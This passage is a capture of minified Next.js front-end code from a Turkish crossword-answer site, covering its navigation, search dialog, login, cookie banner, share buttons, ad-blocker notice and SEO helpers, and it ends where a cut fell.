r.useEffect(()=>s(!0),[]),l?(0,c.createPortal)((0,a.jsx)(a.Fragment,{children:t}),document.body):null}var u=l(1332);function d(e){let{show:t,setShow:l}=e;(0,r.useEffect)(()=>{let e=document.body,a=e=>{"Escape"===e.key&&l(!1)};return t?(null==e||e.classList.add("disable-app-scrolling"),document.addEventListener("keydown",a)):(null==e||e.classList.remove("disable-app-scrolling"),document.removeEventListener("keydown",a)),()=>{document.removeEventListener("keydown",a)}},[t]);let s=(0,r.useCallback)(()=>{l(!1)},[]);return(0,a.jsxs)("div",{id:"full-screen-search-box",role:"dialog",tabIndex:-1,className:"fixed top-0 left-0 w-screen h-screen bg-gray-900 bg-opacity-80 z-100 ".concat(t?"":"hidden"),children:[(0,a.jsx)("div",{className:"w-full flex justify-end px-5 md:px-10",children:(0,a.jsx)("span",{className:"cursor-pointer text-6xl text-white hover:text-gray-100",title:"Close",onClick:()=>l(!1),children:"\xd7"})}),(0,a.jsx)("div",{className:"w-full h-full flex justify-center px-5 md:px-10 mt-10 md:mt-[20vh]",children:(0,a.jsx)(u.Z,{autoFocus:!0,onNavigated:s})})]})}var m=l(7186);let h=r.memo(function(){let[e,t]=(0,r.useState)(!1),l=(0,r.useCallback)(e=>(e.preventDefault(),e.nativeEvent.stopImmediatePropagation(),t(!0),!1),[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:"/ara",onClick:l,className:"text-white bg-primary-800 hover:bg-primary-700 active:bg-primary-900 focus:ring-0 focus:outline-none focus:ring-blue-300 font-medium rounded-full text-sm p-2 text-center inline-flex items-center me-2",children:(0,a.jsx)(m.Z,{})}),(0,a.jsx)(o,{children:(0,a.jsx)(d,{show:e,setShow:t})})]})});var x=l(3259),f=l(8174);function p(){return(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",className:"w-5 h-5",children:(0,a.jsx)("path",{fillRule:"evenodd",d:"M7.21 14.77a.75.75 0 01.02-1.06L11.168 10 7.23 6.29a.75.75 0 111.04-1.08l4.5 4.25a.75.75 0 010 1.08l-4.5 4.25a.75.75 0 01-1.06-.02z",clipRule:"evenodd"})})}var g=l(7634);let v=r.memo(function(){return(0,a.jsx)(f.eA,{children:(0,a.jsx)(w,{})})}),b={required:!1};function w(){let{data:e,status:t}=(0,f.kP)(b);return"loading"===t?(0,a.jsx)(a.Fragment,{}):(null==e?void 0:e.user)?(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("a",{href:"/profile",className:"w-[36px] h-[36px]",children:(0,a.jsx)(g.Z,{img:e.user.image,name:e.user.name,className:"flex self-stretch w-[36px] h-[36px]",textClassName:"text-white font-medium"})})}):(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("button",{onClick:()=>(0,f.zB)(),className:"flex self-stretch md:self-auto items-center justify-center gap-x-1 py-2 px-4 text-white font-medium bg-primary-800 hover:bg-primary-700 active:bg-primary-900 rounded-full md:inline-flex",children:["Giriş yap",(0,a.jsx)(p,{})]})})}let j=r.memo(function(){let[e,t]=(0,r.useState)(!1);return(0,a.jsx)("nav",{className:"bg-white pb-1 md:text-sm shadow-md",children:(0,a.jsxs)("div",{className:"gap-x-14 items-center max-w-screen-xl mx-auto px-4 md:flex md:px-8",children:[(0,a.jsxs)("div",{className:"flex items-center justify-between py-5 md:block",children:[(0,a.jsx)(s.default,{href:"/",children:(0,a.jsx)(i.default,{src:n,priority:!0,alt:x.px})}),(0,a.jsx)("div",{className:"md:hidden",children:(0,a.jsx)("button",{className:"menu-btn text-gray-500 hover:text-gray-800",onClick:()=>t(!e),"aria-label":"Men\xfc",children:e?(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-6 w-6",viewBox:"0 0 20 20",fill:"currentColor",children:(0,a.jsx)("path",{fillRule:"evenodd",d:"M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z",clipRule:"evenodd"})}):(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor",className:"w-6 h-6",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"})})})})]}),(0,a.jsxs)("div",{className:"flex-1 items-center mt-8 md:mt-0 md:flex ".concat(e?"block":"hidden"," "),children:[(0,a.jsx)("ul",{className:"justify-center items-center space-y-6 md:flex md:space-x-6 md:space-y-0",children:[{title:"Ara",path:"/ara"},{title:"Bulmaca S\xf6zl\xfcğ\xfc",path:"/liste"},{title:"Bulmaca Cevapları",path:"/cevaplar"},{title:"Sohbet",path:"/chat"},{title:"Oyunlar",path:"/oyunlar"}].map((e,t)=>(0,a.jsx)("li",{className:"text-gray-700 lg:text hover:text-primary-900",children:(0,a.jsx)(s.default,{href:e.path,className:"block",children:e.title})},t))}),(0,a.jsxs)("div",{className:"flex flex-col md:flex-row flex-1 gap-x-2 items-center content-center justify-end mt-6 space-y-6 md:flex md:space-y-0 md:mt-0",children:[(0,a.jsx)(h,{}),(0,a.jsx)(v,{})]})]})]})})})},7186:(e,t,l)=>{l.d(t,{Z:()=>s});var a=l(7437);function s(){return(0,a.jsx)("svg",{"aria-hidden":"true",className:"w-5 h-5",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})}},3259:(e,t,l)=>{l.d(t,{Ev:()=>i,Uk:()=>s,_O:()=>r,be:()=>o,i$:()=>u,iL:()=>c,px:()=>d,uy:()=>n});var a=l(357);let s="bs-search-history",r="https://bulmacasozlugu.net";a.env.INTERNAL_URL,parseInt(a.env.NEXT_PUBLIC_TIMEOUT||"10000");let n="http://www.facebook.com/bulmacasozluk",i="https://twitter.com/bulmacasozlugu",c="https://www.instagram.com/bulmacasozluguu",o="adem@bulmacasozlugu.net",u="6LdncIgqAAAAAHBYQLv-WUQmxpmbtHwNESVmw5rT",d="Bulmaca S\xf6zl\xfcğ\xfc";new Date(2011,1,5).toString()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/layout-d298f6d1e0b1f99b.js
body_size: 393
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{9739:(e,t,i)=>{Promise.resolve().then(i.bind(i,4404)),Promise.resolve().then(i.bind(i,7640)),Promise.resolve().then(i.bind(i,239)),Promise.resolve().then(i.t.bind(i,4080,23)),Promise.resolve().then(i.t.bind(i,4858,23)),Promise.resolve().then(i.t.bind(i,3275,23)),Promise.resolve().then(i.bind(i,511)),Promise.resolve().then(i.bind(i,8813))},511:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var r=i(7437),s=i(9772),n=i.n(s),o=i(2265);function c(){let[e,t]=(0,o.useState)(!0);return(0,r.jsx)("div",{id:"cookie-consent-banner",className:n()("w-full sticky bottom-0 left-0 right-0 bg-gray-50 border-t border-gray-300 z-10",{hidden:e}),children:(0,r.jsx)("section",{className:"container mx-auto max-w-screen-xl px-4 md:px-8 mt-4",children:(0,r.jsxs)("div",{className:"md:flex items-center py-4 px-4 md:px-8",children:[(0,r.jsx)("div",{className:"md:flex-1 px-3 mb-5 md:mb-0",children:(0,r.jsx)("p",{className:"text-center md:text-left leading-tight md:pr-12 text-gray-700",children:"We and selected partners and related companies, use cookies and similar technologies as specified in our Cookies Policy. You agree to consent to the use of these technologies by clicking Accept, or by continuing to browse this website."})}),(0,r.jsxs)("div",{className:"px-3 flex justify-center gap-2",children:[(0,r.jsx)("button",{onClick:()=>t(!1),id:"decline_cookie",className:"py-1 px-2 inline-flex justify-center gap-2 items-center rounded-md border border-transparent font-semibold text-white bg-gray-800 hover:bg-gray-700 active:bg-gray-900",children:"Reject"}),(0,r.jsx)("button",{onClick:()=>t(!1),id:"accept_cookie",className:"py-1 px-2 inline-flex justify-center gap-2 items-center rounded-md border border-transparent font-semibold text-white bg-primary-800 hover:bg-primary-700 active:bg-primary-900",children:"Accept"})]})]})})})}},3275:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[5376,231,8173,8174,9291,8813,7130,6215,1744],()=>t(9739)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/goster/isvicre-de-irmak-1?_rsc=13vvy
body_size: -375
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(content-detail)","children","goster",["goster",{"children":[["slug","isvicre-de-irmak-1","d"],{"children":["__PAGE__",{}]}]}],null,null]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/goster/isvicre-de-irmak?_rsc=13vvy
body_size: -492
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(content-detail)","children","goster",["goster",{"children":[["slug","isvicre-de-irmak","d"],{"children":["__PAGE__",{}]}]}],null,null]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/chat?_rsc=13vvy
body_size: -506
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(listing)",["(listing)",{"children":["chat",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,null]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/2585-786353daecaa36ca.js
body_size: 5095
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2585],{6648:(e,t,r)=>{r.d(t,{default:()=>s.a});var a=r(5601),s=r.n(a)},7138:(e,t,r)=>{r.d(t,{default:()=>s.a});var a=r(231),s=r.n(a)},5601:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return o},getImageProps:function(){return i}});let a=r(9920),s=r(497),l=r(8173),n=a._(r(1241));function i(e){let{props:t}=(0,s.getImgProps)(e,{defaultLoader:n.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let o=l.Image},4546:(e,t,r)=>{r.d(t,{Z:()=>l});var a=r(7437),s=r(7138);function l(e){let{title:t,list:r,listBaseUrl:l}=e;return(0,a.jsxs)("div",{className:"flex flex-col rounded-lg bg-white border border-gray-300 shadow drop-shadow-sm p-4 ",children:[(0,a.jsx)("h3",{className:"mb-1 text-base font-semibold text-gray-900 md:text-xl",children:t}),(0,a.jsx)("ul",{className:"my-4 space-y-3 flex-grow",children:null==r?void 0:r.map(e=>(0,a.jsx)("li",{children:(0,a.jsx)(s.default,{prefetch:!1,href:"".concat(l).concat(e.slug),className:"flex items-center p-3 text-base text-gray-900 rounded-lg bg-gray-50 hover:bg-gray-100 group hover:shadow",children:e.text})},e.slug))})]})}},6761:(e,t,r)=>{r.d(t,{Z:()=>m});var a=r(7437),s=r(2265);let l={src:"/_next/static/media/speach-icon.c05528ce.svg",height:16,width:16,blurWidth:0,blurHeight:0};var n=r(6648);function i(e){let{text:t,language:r="tr"}=e,[i,o]=(0,s.useState)();(0,s.useEffect)(()=>{if("speechSynthesis"in window){let e=window.speechSynthesis;setTimeout(()=>{let t=e.getVoices().filter(e=>e.lang.startsWith(r)),a=t.find(e=>e.default)||t[0];a&&o(a)},200)}},[r]);let c=(0,s.useCallback)(()=>{if(i){let e=window.speechSynthesis;if(e.speaking)e.cancel();else{let r=new SpeechSynthesisUtterance(t);r.voice=i,r.pitch=1,r.rate=1,r.volume=.8,e.speak(r)}}},[i,t]);return(0,a.jsx)(a.Fragment,{children:i&&(0,a.jsx)(n.default,{src:l,alt:"Dinle",onClick:c,className:"ml-2 cursor-pointer"})})}var o=r(7138);function c(e){let{url:t,message:r,userAgent:l="bot"}=e,n=(0,s.useMemo)(()=>{let e=new URLSearchParams({u:t});return"https://www.facebook.com/sharer/sharer.php?".concat(e)},[t]),i=(0,s.useMemo)(()=>{let e=new URLSearchParams({url:t,text:r,via:"bulmacasozlugu"});return e.append("hashtags","bulmacasozlugu"),e.append("hashtags","bulmaca"),"https://twitter.com/share?".concat(e)},[r,t]),o=(0,s.useMemo)(()=>{let e=new URLSearchParams({text:"".concat(r," ").concat(t)});return"https://".concat(/(android|iphone|ipad|mobile)/i.test(l||"bot")?"api":"web",".whatsapp.com/send?").concat(e)},[r,t,l]),c=(0,s.useMemo)(()=>{let e=new URLSearchParams({url:t,text:r});return"https://telegram.me/share/url?".concat(e)},[r,t]);return(0,s.useMemo)(()=>{let e=new URLSearchParams({subject:"",body:"".concat(r," ").concat(t)});return"mailto:?".concat(e)},[r,t]),(0,a.jsxs)("div",{className:"flex gap-x-2 my-4",children:[(0,a.jsx)("a",{href:n,target:"_blank",className:"border hover:bg-[#1877f2] w-10 h-10 fill-[#1877f2] hover:fill-white border-blue-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-blue-500/50 cursor-pointer",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{d:"M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"})})}),(0,a.jsx)("a",{href:i,target:"_blank",className:"border hover:bg-[#1d9bf0] w-10 h-10 fill-[#1d9bf0] hover:fill-white border-blue-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-sky-500/50 cursor-pointer",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{d:"M19.633 7.997c.013.175.013.349.013.523 0 5.325-4.053 11.461-11.46 11.461-2.282 0-4.402-.661-6.186-1.809.324.037.636.05.973.05a8.07 8.07 0 0 0 5.001-1.721 4.036 4.036 0 0 1-3.767-2.793c.249.037.499.062.761.062.361 0 .724-.05 1.061-.137a4.027 4.027 0 0 1-3.23-3.953v-.05c.537.299 1.16.486 1.82.511a4.022 4.022 0 0 1-1.796-3.354c0-.748.199-1.434.548-2.032a11.457 11.457 0 0 0 8.306 4.215c-.062-.3-.1-.611-.1-.923a4.026 4.026 0 0 1 4.028-4.028c1.16 0 2.207.486 2.943 1.272a7.957 7.957 0 0 0 2.556-.973 4.02 4.02 0 0 1-1.771 2.22 8.073 8.073 0 0 0 2.319-.624 8.645 8.645 0 0 1-2.019 2.083z"})})}),(0,a.jsx)("a",{href:o,target:"_blank",className:"border hover:bg-[#25D366] w-10 h-10 fill-[#25D366] hover:fill-white border-green-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-green-500/50 cursor-pointer",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.403 5.633A8.919 8.919 0 0 0 12.053 3c-4.948 0-8.976 4.027-8.978 8.977 0 1.582.413 3.126 1.198 4.488L3 21.116l4.759-1.249a8.981 8.981 0 0 0 4.29 1.093h.004c4.947 0 8.975-4.027 8.977-8.977a8.926 8.926 0 0 0-2.627-6.35m-6.35 13.812h-.003a7.446 7.446 0 0 1-3.798-1.041l-.272-.162-2.824.741.753-2.753-.177-.282a7.448 7.448 0 0 1-1.141-3.971c.002-4.114 3.349-7.461 7.465-7.461a7.413 7.413 0 0 1 5.275 2.188 7.42 7.42 0 0 1 2.183 5.279c-.002 4.114-3.349 7.462-7.461 7.462m4.093-5.589c-.225-.113-1.327-.655-1.533-.73-.205-.075-.354-.112-.504.112s-.58.729-.711.879-.262.168-.486.056-.947-.349-1.804-1.113c-.667-.595-1.117-1.329-1.248-1.554s-.014-.346.099-.458c.101-.1.224-.262.336-.393.112-.131.149-.224.224-.374s.038-.281-.019-.393c-.056-.113-.505-1.217-.692-1.666-.181-.435-.366-.377-.504-.383a9.65 9.65 0 0 0-.429-.008.826.826 0 0 0-.599.28c-.206.225-.785.767-.785 1.871s.804 2.171.916 2.321c.112.15 1.582 2.415 3.832 3.387.536.231.954.369 1.279.473.537.171 1.026.146 1.413.089.431-.064 1.327-.542 1.514-1.066.187-.524.187-.973.131-1.067-.056-.094-.207-.151-.43-.263"})})}),(0,a.jsx)("a",{href:c,target:"_blank",className:"border hover:bg-[#229ED9] w-10 h-10 fill-[#229ED9] hover:fill-white border-sky-200 rounded-full flex items-center justify-center shadow-sm hover:shadow-sky-500/50 cursor-pointer",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{d:"m20.665 3.717-17.73 6.837c-1.21.486-1.203 1.161-.222 1.462l4.552 1.42 10.532-6.645c.498-.303.953-.14.579.192l-8.533 7.701h-.002l.002.001-.314 4.692c.46 0 .663-.211.921-.46l2.211-2.15 4.599 3.397c.848.467 1.457.227 1.668-.785l3.019-14.228c.309-1.239-.473-1.8-1.282-1.434z"})})})]})}let d=s.memo(c);c.displayName="ShareButtons";var h=r(3259);function u(){return(0,a.jsxs)("div",{id:"alert-additional-content-4",className:"p-4 mb-4 text-yellow-800 border border-orange-300 rounded-lg bg-orange-50",role:"alert",children:[(0,a.jsxs)("div",{className:"flex items-center mb-4",children:[(0,a.jsxs)("svg",{width:"60",height:"60",viewBox:"0 0 512 512",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M247.628 76.625C247.932 77.0194 248.213 77.4438 248.468 77.8982L429.416 399.466C433.284 406.34 428.378 414.837 420.656 414.837H58.7608C57.45 414.837 56.2204 414.592 55.1011 414.152L246.492 78.2673C246.831 77.6718 247.212 77.1244 247.628 76.625Z",fill:"white"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M265.502 78.2633C261.296 70.8815 250.699 70.8814 246.493 78.2633L50.1717 422.8C45.9754 430.165 51.2973 439.269 59.6763 439.269H452.319C460.698 439.269 466.019 430.165 461.823 422.8L265.502 78.2633ZM211.19 58.0718C230.998 23.3095 280.997 23.3094 300.805 58.0718L497.126 402.609C516.76 437.065 491.97 479.996 452.319 479.996H59.6763C20.0246 479.996 -4.7651 437.065 14.8685 402.609L211.19 58.0718Z",fill:"#FF4545"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M276.172 36.0547L485.809 406.106C499.344 429.998 482.119 459.637 454.698 459.637H18.6309C27.813 471.775 42.3212 480 59.6767 480H452.319C491.971 480 516.76 437.069 497.127 402.613L300.806 58.0758C294.805 47.5457 286.035 40.2053 276.172 36.0547Z",fill:"#CD3257"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M203.125 308.941C203.125 277.451 228.605 251.923 260.036 251.923C269.837 251.923 279.059 254.406 287.111 258.777L209.965 336.067C205.602 328 203.125 318.76 203.125 308.941ZM232.961 359.105C241.012 363.476 250.235 365.959 260.036 365.959C291.467 365.959 316.947 340.431 316.947 308.941C316.947 299.122 314.469 289.882 310.106 281.815L232.961 359.105ZM260.036 219.342C210.644 219.342 170.604 259.457 170.604 308.941C170.604 358.425 210.644 398.54 260.036 398.54C309.428 398.54 349.468 358.425 349.468 308.941C349.468 259.457 309.428 219.342 260.036 219.342Z",fill:"#565656"})]}),(0,a.jsx)("span",{className:"sr-only",children:"Uyarı"}),(0,a.jsx)("p",{className:"text-lg font-medium ml-4",children:"İ\xe7eriği g\xf6rmek i\xe7in l\xfctfen reklam engelleme eklentilerini devre dışı bırakın."})]}),(0,a.jsxs)("div",{className:"flex gap-2",children:[(0,a.jsx)("a",{href:"#",onClick:e=>{e.preventDefault(),e.stopPropagation(),window.location.reload()},className:"inline-flex items-center justify-center gap-x-1 py-2 px-4 text-white font-medium bg-primary-800 hover:bg-primary-700 active:bg-primary-900 rounded-full focus:shadow-outline focus:outline-none",children:"Yeniden y\xfckle"}),(0,a.jsx)(o.default,{href:"/iletisim",className:"inline-flex items-center justify-center gap-x-1 py-2 px-4 text-white font-medium bg-primary-800 hover:bg-primary-700 active:bg-primary-900 rounded-full  focus:shadow-outline focus:outline-none",children:"İletişim"})]})]})}function m(e){let{blockContent:t,text:r,list:s,slug:l,listingBaseUrl:n,baseUrl:c}=e;return(0,a.jsxs)("div",{className:"mt-4",children:[t?(0,a.jsx)(u,{}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex flex-row content-center",children:[(0,a.jsx)("h2",{className:"mb-1 text-2xl font-bold leading-10 text-black-10",children:r}),(0,a.jsx)(i,{text:r})]}),null==s?void 0:s.map(e=>(0,a.jsx)("p",{children:(0,a.jsx)(o.default,{href:"".concat(n).concat(e.slug),children:e.text})},"".concat(n).concat(e.slug)))]}),(0,a.jsx)(d,{url:"".concat(h._O).concat(c).concat(l),message:r})]})}},7170:(e,t,r)=>{r.d(t,{Z:()=>s});var a=r(7437);function s(e){let{title:t,data:r}=e;return(0,a.jsx)("div",{className:"text-sm",children:(0,a.jsxs)("table",{className:"table table-bordered",children:[(0,a.jsx)("thead",{className:"bg-gray-100",children:(0,a.jsxs)("tr",{children:[(0,a.jsx)("th",{className:"w-1/2 border border-slate-300 font-semibold p-4 text-slate-900 text-left",children:"Istatistik"}),(0,a.jsx)("th",{className:"w-1/2 border border-slate-300 font-semibold p-4 text-slate-900 text-left",children:"Deger"})]})}),(0,a.jsx)("tbody",{children:r.map((e,t)=>(0,a.jsxs)("tr",{children:[(0,a.jsx)("td",{className:"border border-slate-300 p-4 text-slate-900",children:e.name}),(0,a.jsx)("td",{className:"border border-slate-300 p-4 text-slate-900",children:e.value})]},t))})]})})}},1374:(e,t,r)=>{r.d(t,{Z:()=>s});var a=r(7437);function s(e){let{json:t}=e;return(0,a.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}})}},9256:(e,t,r)=>{r.d(t,{Z:()=>l});var a=r(7437),s=r(2265);function l(e){let{text:t,hidden:r}=e,l=(0,s.useMemo)(()=>(null==t?void 0:t.split(" ").map(e=>{var t;return t=e.length,Math.random().toString(36).slice(2,t+2)}).join(" "))||"",[t]);return(0,a.jsx)("span",{className:r?"blurry-text":"",children:r?l:t})}},3259:(e,t,r)=>{r.d(t,{Ev:()=>i,Uk:()=>s,_O:()=>l,be:()=>c,i$:()=>d,iL:()=>o,px:()=>h,uy:()=>n});var a=r(357);let s="bs-search-history",l="https://bulmacasozlugu.net";a.env.INTERNAL_URL,parseInt(a.env.NEXT_PUBLIC_TIMEOUT||"10000");let n="http://www.facebook.com/bulmacasozluk",i="https://twitter.com/bulmacasozlugu",o="https://www.instagram.com/bulmacasozluguu",c="adem@bulmacasozlugu.net",d="6LdncIgqAAAAAHBYQLv-WUQmxpmbtHwNESVmw5rT",h="Bulmaca S\xf6zl\xfcğ\xfc";new Date(2011,1,5).toString()},4439:(e,t,r)=>{r.d(t,{X:()=>s});var a=r(2265);let s=()=>{let[e,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{method:"HEAD",mode:"no-cors",cache:"no-store"}).catch(()=>{t(!0)})},[]),e}},7406:(e,t,r)=>{r.d(t,{Z:()=>s});var a=r(3259);class s{static getOrganizationJsonLd(){return{"@context":"https://schema.org","@id":"".concat(a._O,"/#organization"),"@type":"Organization",url:a._O,logo:a._O+"/img/icon_big.png",contactPoint:[{"@type":"ContactPoint",email:a.be,contactType:"customer support",url:a._O}],potentialAction:{"@type":"SearchAction",target:a._O+"/ara?term={search_term_string}","query-input":"required name=search_term_string"},sameAs:[a.uy,a.Ev,a.iL]}}static getWebPageJsonLd(e){let{path:t,title:r,description:s,dateModified:l}=e;return{"@context":"https://schema.org","@type":"WebSite","@id":a._O+t+"/#website",url:a._O+t,name:r,inLanguage:"tr-TR",potentialAction:{"@type":"SearchAction",target:a._O+"/ara?term={search_term_string}","query-input":"required name=search_term_string"},dateModified:l,description:s}}static getListItems(e,t){return t.map(t=>({url:"".concat(a._O,"/").concat(e,"/").concat(t.slug)}))}static getListJson(e){return{"@context":"https://schema.org","@type":"ItemList",itemListElement:e.map((e,t)=>({"@type":"ListItem",position:t+1,url:e.url}))}}static getBreadCrumbList(e){return{"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:e.map((e,t)=>{let r={"@type":"ListItem",position:t+1,item:{"@id":a._O+e.path}};return e.name&&(r.item.name=e.name),r})}}}},8105:(e,t,r)=>{r.d(t,{Z:()=>s});let a=RegExp([/bot/,/spider/,/crawl/,/APIs-Google/,/AdsBot/,/Googlebot/,/mediapartners/,/Google Favicon/,/FeedFetcher/,/Google-Read-Aloud/,/DuplexWeb-Google/,/googleweblight/,/bing/,/yandex/,/baidu/,/duckduck/,/yahoo/,/ecosia/,/ia_archiver/,/facebook/,/instagram/,/pinterest/,/reddit/,/slack/,/twitter/,/whatsapp/,/youtube/,/semrush/,/cloud/,/crawler/,/download/,/monitor/,/preview/].map(e=>e.source).join("|"),"i");function s(e){return a.test(e)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/5086-3662ffb2687ad1a3.js
body_size: 2019
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5086],{9772:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)){if(r.length){var a=i.apply(null,r);a&&e.push(a)}}else if("object"===o){if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]")){e.push(r.toString());continue}for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}}return e.join(" ")}e.exports?(i.default=i,e.exports=i):void 0!==(r=(function(){return i}).apply(t,[]))&&(e.exports=r)}()},9327:(e,t,r)=>{var n=r(2381).Symbol;e.exports=n},2731:(e,t,r)=>{var n=r(9327),i=r(7363),o=r(8391),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},9334:(e,t,r)=>{var n=r(5788),i=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(i,""):e}},1240:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},7363:(e,t,r)=>{var n=r(9327),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,u=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,u),r=e[u];try{e[u]=void 0;var n=!0}catch(e){}var i=a.call(e);return n&&(t?e[u]=r:delete e[u]),i}},8391:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},2381:(e,t,r)=>{var n=r(1240),i="object"==typeof self&&self&&self.Object===Object&&self,o=n||i||Function("return this")();e.exports=o},5788:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},2170:(e,t,r)=>{var n=r(3117),i=r(3842),o=r(9666),a=Math.max,u=Math.min;e.exports=function(e,t,r){var s,c,l,f,d,p,v=0,m=!1,x=!1,g=!0;if("function"!=typeof e)throw TypeError("Expected a function");function b(t){var r=s,n=c;return s=c=void 0,v=t,f=e.apply(n,r)}function h(e){var r=e-p,n=e-v;return void 0===p||r>=t||r<0||x&&n>=l}function y(){var e,r,n,o=i();if(h(o))return j(o);d=setTimeout(y,(e=o-p,r=o-v,n=t-e,x?u(n,l-r):n))}function j(e){return(d=void 0,g&&s)?b(e):(s=c=void 0,f)}function S(){var e,r=i(),n=h(r);if(s=arguments,c=this,p=r,n){if(void 0===d)return v=e=p,d=setTimeout(y,t),m?b(e):f;if(x)return clearTimeout(d),d=setTimeout(y,t),b(p)}return void 0===d&&(d=setTimeout(y,t)),f}return t=o(t)||0,n(r)&&(m=!!r.leading,l=(x="maxWait"in r)?a(o(r.maxWait)||0,t):l,g="trailing"in r?!!r.trailing:g),S.cancel=function(){void 0!==d&&clearTimeout(d),v=0,s=p=c=d=void 0},S.flush=function(){return void 0===d?f:j(i())},S}},3117:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},561:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},4918:(e,t,r)=>{var n=r(2731),i=r(561);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==n(e)}},3842:(e,t,r)=>{var n=r(2381);e.exports=function(){return n.Date.now()}},9666:(e,t,r)=>{var n=r(9334),i=r(3117),o=r(4918),a=0/0,u=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return a;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):u.test(e)?a:+e}},6648:(e,t,r)=>{"use 